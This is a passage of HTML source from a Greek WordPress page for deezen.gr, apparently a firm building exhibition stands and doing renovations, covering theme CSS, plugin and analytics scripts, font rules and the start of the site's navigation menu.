1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='elementor-post-9-css' href='https://deezen.gr/wp-content/uploads/elementor/css/post-9.css?ver=1701190281' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://deezen.gr/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://deezen.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://deezen.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://deezen.gr/wp-content/uploads/elementor/css/global.css?ver=1701190281' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5378-css' href='https://deezen.gr/wp-content/uploads/elementor/css/post-5378.css?ver=1701386682' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://deezen.gr/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://deezen.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=greek&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://deezen.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="theratio_scripts-js-extra">
/* <![CDATA[ */
var theratio_loadmore_params = {"ajaxurl":"https:\/\/deezen.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deezen.gr/wp-content/themes/theratio/js/myloadmore.js?ver=1763707053" id="theratio_scripts-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://deezen.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deezen.gr/wp-json/wp/v2/pages/5378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deezen.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://deezen.gr/anakainiseis/anakainisi-katoikias/" />
<link rel='shortlink' href='https://deezen.gr/?p=5378' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deezen.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeezen.gr%2Fanakainiseis%2Fanakainisi-katoikias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deezen.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeezen.gr%2Fanakainiseis%2Fanakainisi-katoikias%2F&#038;format=xml" />
<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243376120-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243376120-1');
</script>
<link rel="alternate" hreflang="el" href="https://deezen.gr/anakainisi-katoikias/"/>
<link rel="alternate" hreflang="de-DE" href="https://deezen.gr/de/anakainisi-katoikias/"/>
<link rel="alternate" hreflang="en-US" href="https://deezen.gr/en/anakainisi-katoikias/"/>
<link rel="alternate" hreflang="de" href="https://deezen.gr/de/anakainisi-katoikias/"/>
<link rel="alternate" hreflang="en" href="https://deezen.gr/en/anakainisi-katoikias/"/>
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://deezen.gr/wp-content/uploads/2022/05/cropped-cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://deezen.gr/wp-content/uploads/2022/05/cropped-cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://deezen.gr/wp-content/uploads/2022/05/cropped-cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://deezen.gr/wp-content/uploads/2022/05/cropped-cropped-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.main-navigation > ul > li {
	margin-right: 1px!important;
	margin-leftt: 1px!important;
}
.team-wrap img {
  filter: grayscale(100%);
    -ms-filter: grayscale(100%);
}
.team-wrap:hover img {
	filter: grayscale(0%);
    -ms-filter: grayscale(0%);
/*     -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9); */
}
/* .equal-height-content {
    height: 100%;
    display: flex;
} */

.main-navigation ul > li > a:hover { color:#cfb42d;}

.project_filters li:first-child {
    display:none;
}

.projects-box {
    margin: 20px!important;
}

/*
.page-header.dtable.text-center.header-transparent {
    background-position: top;
	background-image: url(https://deezen.gr/wp-content/uploads/2022/07/page-header-1.png)!important;
}
*/



		</style>
		<style id="kirki-inline-styles">.page-header{background-image:url("https://deezen.gr/wp-content/uploads/2022/05/ΓΙΑ-ΑΡΧΗ.png");}body, .elementor-element .elementor-widget-text-editor, .elementor-element .elementor-widget-icon-list .elementor-icon-list-item{color:#555555;}h1, .elementor-widget.elementor-widget-heading h1.elementor-heading-title{color:#1a1a1a;}h2, .elementor-widget.elementor-widget-heading h2.elementor-heading-title{color:#1a1a1a;}h3, .elementor-widget.elementor-widget-heading h3.elementor-heading-title{color:#1a1a1a;}h4, .elementor-widget.elementor-widget-heading h4.elementor-heading-title{color:#1a1a1a;}h5, .elementor-widget.elementor-widget-heading h5.elementor-heading-title{color:#1a1a1a;}h6, .elementor-widget.elementor-widget-heading h6.elementor-heading-title{color:#1a1a1a;}body.royal_preloader{color:#1a1a1a;}#royal_preloader.royal_preloader_progress .royal_preloader_percentage, #royal_preloader.royal_preloader_logo .royal_preloader_percentage, #royal_preloader.royal_preloader_scale_text .royal_preloader_loader{font-family:Josefin Sans;font-size:20px;font-weight:400;line-height:40px;color:#9f9e9e;}@media (max-width: 767px){}@media (min-width: 768px) and (max-width: 1024px){}@media (min-width: 1024px){}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deezen.gr/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deezen.gr/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deezen.gr/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deezen.gr/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deezen.gr/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deezen.gr/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deezen.gr/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deezen.gr/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deezen.gr/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular page-template page-template-elementor_header_footer single single-page postid-5378 wp-theme-theratio wp-child-theme-theratio-child translatepress-el header-horizontal royal_preloader elementor-default elementor-template-full-width elementor-kit-9 elementor-page elementor-page-5378">
<div id="royal_preloader" data-mode="progress"
            data-width="155"
            data-height="48"
            data-color="#222"
            data-bgcolor="#1a1a1a"
            data-url="https://deezen.gr/wp-content/themes/theratio/images/logo-dark.svg"
            data-text="Theratio - Architecture &amp; Interior Design"></div>
<div id="page" class="site">

<!-- #site-header-open -->
<header id="site-header" class="site-header header-transparent">

    <!-- #header-desktop-open -->
    
    <div class="header-desktop">		<div data-elementor-type="wp-post" data-elementor-id="2724" class="elementor elementor-2724" data-elementor-post-type="ot_header_builders">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1e72f5b is-fixed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e72f5b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-870e27c ot-flex-column-vertical" data-id="870e27c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-beae66d elementor-widget elementor-widget-ilogo" data-id="beae66d" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://deezen.gr/">
					<img  alt="Deezen" data-src="https://deezen.gr/wp-content/uploads/2020/08/deezen-light-1.svg" class="lazyload" src="[data-uri]"><noscript><img  alt="Deezen" data-src="https://deezen.gr/wp-content/uploads/2020/08/deezen-light-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://deezen.gr/wp-content/uploads/2020/08/deezen-light-1.svg" alt="Deezen"></noscript></noscript>
				</a>			        
		    </div>
		    
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f7b17 ot-flex-column-horizontal" data-id="51f7b17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a80b0c8 elementor-widget elementor-widget-imenu" data-id="a80b0c8" data-element_type="widget" data-widget_type="imenu.default">
				<div class="elementor-widget-container">
								    	<nav id="site-navigation" class="main-navigation ">			
					<ul id="primary-menu" class="menu"><li id="menu-item-2930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2930"><a href="https://deezen.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://deezen.gr/about-us/">ΕΤΑΙΡΕΙΑ</a></li>
<li id="menu-item-4115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4115"><a href="/εργα">PROJECTS</a>
<ul class="sub-menu">
	<li id="menu-item-7043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7043"><a href="https://deezen.gr/projects-ekthesiaka-periptera/">Εκθεσιακά περίπτερα</a></li>
	<li id="menu-item-7044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7044"><a href="https://deezen.gr/projects-synedriaka-periptera/">Συνεδριακά Περίπτερα</a></li>
	<li id="menu-item-7046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7046"><a href="https://deezen.gr/anakainiseis/projects-anakainisi-epaggelmatikon-xoron/">Ανακαινίσεις επαγγελματικών χώρων</a></li>
	<li id="menu-item-7045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7045"><a href="https://deezen.gr/anakainiseis/projects-anakainisi-katoikias/">Ανακαίνιση κατοικίας</a></li>
	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095"><a href="https://deezen.gr/anakainiseis/diamorfosi-perivallonton-choron/">Διαμόρφωση περιβαλλόντων χώρων</a></li>
	<li id="menu-item-7048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7048"><a href="https://deezen.gr/anakainiseis/fotorealistiki-apeikonisi-3d/">Φωτορεαλιστική απεικόνιση 3D</a></li>
</ul>
</li>
<li id="menu-item-5156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5156"><a href="/index.php/services/">ΥΠΗΡΕΣΙΕΣ</a>
<ul class="sub-menu">
	<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="/index.php/ekthesiaka-periptera/">Εκθεσιακά περίπτερα</a>
	<ul class="sub-menu">
		<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4719"><a href="/index.php/meleti-symvouleftiki-peripterou/">Μελέτη &#038; Συμβουλευτική περιπτέρου</a></li>
		<li id="menu-item-4720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4720"><a href="/index.php/schediasmos-diakosmisi-peripterou/">Σχεδιασμός &#038; Διακόσμηση Περιπτέρου</a></li>
		<li id="menu-item-4721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4721"><a href="/index.php/kataskevi-ekthesiakou-peripterou/">Κατασκευή εκθεσιακού περιπτέρου</a></li>
	</ul>
</li>
	<li id="menu-item-4722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4722"><a href="https://deezen.gr/%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%b1%ce%ba%ce%ac-%cf%80%ce%b5%cf%81%ce%af%cf%80%cf%84%ce%b5%cf%81%ce%b1/">Συνεδριακά περίπτερα</a></li>
